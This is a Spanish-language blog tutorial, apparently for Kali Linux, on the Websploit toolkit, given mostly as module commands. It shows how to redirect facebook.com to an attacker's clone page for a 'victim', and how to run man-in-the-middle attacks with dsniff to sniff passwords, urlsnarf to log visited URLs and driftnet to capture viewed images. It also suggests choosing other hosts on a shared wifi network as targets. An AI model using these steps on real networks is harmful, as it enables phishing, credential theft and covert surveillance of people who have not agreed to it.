Kali Linux> Web Aplications > Web Application Fuzzers









Websploit

Kits de herramientas de exploits webWebsploit para redireccionar un dominio a una IP

1-Habrimos la console de websploit









2- Escribimos el siguiente comando para visualizar los modulos

show modules



3-Nos vamos a centrar en el modulo NETWORK/MFOD el cual va a ser el encargado de redirigir el dominio elegido a nuestra ip.

Para usar este modulo utilizaremos el comando use seguido del modulo a usar:

use network/mfod

show options

4- Eleginos la tarjeta de red que vamos a poner a trabajar

set interface eth0

Escogemos la ip de nuestra página clon (donde va a ser redirigida la victima)

set REDHOST 192.168.0.11

Ahora seleccionaremos el dominio que queremos redireccionar a nuestro clon

set DOMAIN facebook.com



Lo ponemos en marcha

run

Ahora tenemos redireccionado el dominio al host elegido

1-Ejecutamos el websploit

2- Escribimos el siguiente comando para visualizar los modulos

show modules







3- Ahora elegimos el network/mitm

use network/mitm

show options



4- Eleginos la tarjeta de red que vamos a poner a trabajar

set interface eth0

-La ip del router

set router 192.168.0.1-La ip del host al que queremos snifar las contraseñas (en este caso a mi mismo). Se podria usar etercap y ver las ip´s conectadas a la wifi y poner una de ellas.

set target 192.168.0.11

-Elegimos la clase de snifer, en este caso el de url

set sniffer dsniff

-Lo ponemos en marcha

run



Ahora vamos a la carpeta home y comprobamos el archivo sslstrip.log que nos ha creado dsniff.

Websploit para captura de url´s

1-Ejecutamos el websploit

2- Escribimos el siguiente comando para visualizar los modulos

show modules





3- Ahora elegimos el network/mitm

use network/mitm

show options

4- Eleginos la tarjeta de red que vamos a poner a trabajar

set interface eth0

-La ip del router

set router 192.168.0.1-La ip del host al que queremos snifar (en este caso a mi mismo)

set target 192.168.0.11

-Elegimos la clase de snifer, en este caso el de url

set sniffer urlsnarf

-Lo ponemos en marcha

run

En la terminal ira apareciendo las url´s por las que esta navegando nuestro host seleccionado

Websploit para captura de imagenes

1-Ejecutamos el websploit

2- Escribimos el siguiente comando para visualizar los modulos

show modules



3- Ahora elegimos el network/mitm

use network/mitm

show options

4- Eleginos la tarjeta de red que vamos a poner a trabajar

set interface eth0

-La ip del router

set router 192.168.0.1

-La ip del host al que queremos snifar (en este caso a mi mismo)

set target 192.168.0.11

-Elegimos la clase de snifer, en este caso uno de imagenes

set sniffer driftnet

-Lo ponemos en marcha

run



-5 Ahora se nos habre una ventana llamada driftnet donde podemos ver las imagenes que esta visualizando el host que estamos esnifando

No hay comentarios:

Publicar un comentario